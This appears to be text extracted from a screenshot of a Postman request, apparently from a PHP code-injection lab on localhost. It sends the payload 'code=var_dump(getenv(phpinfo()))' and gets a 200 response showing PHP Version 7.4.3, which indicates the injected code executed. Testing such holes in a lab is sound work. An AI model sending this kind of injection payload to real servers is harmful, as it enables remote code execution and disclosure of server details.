 Untitled Request
GET http://localhost/wenwen/?code=var_dump(getenv(phpinfo())); Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.26.8
Accept */*
Accept-Encoding gzip, deflate, br
Body Cookies Headers (7) Test Results Status: 200 OK Time: 14 ms Size: 70.58 KB
Pretty Raw Preview Visualize
PHP Version 7.4.3